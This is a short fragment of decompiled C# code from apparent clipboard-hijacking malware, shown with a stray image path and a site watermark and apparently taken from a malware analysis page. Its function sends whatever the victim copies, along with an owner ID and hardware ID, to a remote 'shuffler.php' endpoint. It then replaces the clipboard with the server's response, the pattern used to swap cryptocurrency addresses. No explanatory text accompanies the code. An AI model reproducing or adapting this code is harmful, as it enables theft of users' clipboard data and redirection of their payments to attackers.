 // Token: 0x0600005F RID: 95 RVA: 0x000059F0 File Offset: 0x00003BF0
private static void GetClipboardText(Type? type, string copied)
{
string text = new WebClient().DownloadString(RawSettings.SiteUrl + string.Format("shuffler.php?type={0}&user={1}&copy={2}
&hwid={3}", new object[]
{
type,
RawSettings.Owner,
copied,
RawSettings.HWID
}));
Clipboard.text = text;
if (text == "" || text == " ")
{
return;
}
Clipboard.SetText(text.Normalize().Replace(" ", string.Empty));
}
E E安全
E安全